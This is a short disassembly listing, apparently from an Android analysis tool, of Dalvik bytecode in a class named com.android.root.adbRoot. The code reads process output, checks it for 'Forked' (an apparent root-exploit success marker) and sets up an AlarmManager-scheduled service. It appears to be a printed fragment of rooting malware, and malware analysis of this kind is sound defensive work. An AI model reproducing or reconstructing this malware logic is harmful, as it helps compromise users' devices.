 CFG Smali Java ByteCode
0 0x0 const/16 v8 , [#+ 4096] , {4096}
1 0x4 new-array v4 , v8 , [type@ 246 [B]
2 0x8 const/4 v5 , [#+ 0] , {0}
3 0xa if-gez v5 , [+ 3]
4 0xe return-void
5 0x10 iget-object v8 , v11 , [field@ 27 Lcom/android/root/adbRoot$1; Ljava/io/FileInputStream; val$in]
6 0x14 invoke-virtual v8 , v4 , [meth@ 1132 Ljava/io/FileInputStream; ([B) I read]
7 0x1a move-result v5
8 0x1c new-instance v7 , [type@ 226 Ljava/lang/String;]
9 0x20 const/4 v8 , [#+ 0] , {0}
10 0x22 invoke-direct v7 , v4 , v8 , v5 , [meth@ 1185 Ljava/lang/String; ([B I I) V <init>]
11 0x28 const-string v8 , [string@ 150 Forked]
12 0x2c invoke-virtual v7 , v8 , [meth@ 1188 Ljava/lang/String; (Ljava/lang/CharSequence;) Z contains]
13 0x32 move-result v8
14 0x34 if-eqz v8 , [+ 96]
15 0x38 new-instance v3 , [type@ 19 Landroid/content/Intent;]
16 0x3c iget-object v8 , v11 , [field@ 26 Lcom/android/root/adbRoot$1; Lcom/android/root/adbRoot; this$0]
17 0x40 invoke-static v8 , [meth@ 285 Lcom/android/root/adbRoot; (Lcom/android/root/adbRoot;) Landroid/content/Context; access$0]
18 0x46 move-result-object v8
19 0x48 const-class v9 , [type@ 107 Lcom/android/root/AlarmReceiver;]
20 0x4c invoke-direct v3 , v8 , v9 , [meth@ 52 Landroid/content/Intent; (Landroid/content/Context; Ljava/lang/Class;) V <init>]
21 0x52 const-string v8 , [string@ 1391 start]
22 0x56 const/4 v9 , [#+ 1] , {1}
23 0x58 invoke-virtual v3 , v8 , v9 , [meth@ 62 Landroid/content/Intent; (Ljava/lang/String; Z) Landroid/content/Intent; putExtra]
24 0x5e iget-object v8 , v11 , [field@ 26 Lcom/android/root/adbRoot$1; Lcom/android/root/adbRoot; this$0]
25 0x62 invoke-static v8 , [meth@ 285 Lcom/android/root/adbRoot; (Lcom/android/root/adbRoot;) Landroid/content/Context; access$0]
26 0x68 move-result-object v8
27 0x6a const/4 v9 , [#+ 0] , {0}
28 0x6c const/4 v10 , [#+ 0] , {0}
29 0x6e invoke-static v8 , v9 , v3 , v10 , [meth@ 36 Landroid/app/PendingIntent; (Landroid/content/Context; I Landroid/content/Intent; I) Landroid/app/PendingIntent; getServ
30 0x74 move-result-object v6
31 0x76 iget-object v8 , v11 , [field@ 26 Lcom/android/root/adbRoot$1; Lcom/android/root/adbRoot; this$0]
32 0x7a invoke-static v8 , [meth@ 285 Lcom/android/root/adbRoot; (Lcom/android/root/adbRoot;) Landroid/content/Context; access$0]
33 0x80 move-result-object v8
34 0x82 const-string v9 , [string@ 811 alarm]
35 0x86 invoke-virtual v8 , v9 , [meth@ 49 Landroid/content/Context; (Ljava/lang/String;) Ljava/lang/Object; getSystemService]
36 0x8c move-result-object v0
37 0x8e check-cast v0 , [type@ 7 Landroid/app/AlarmManager;]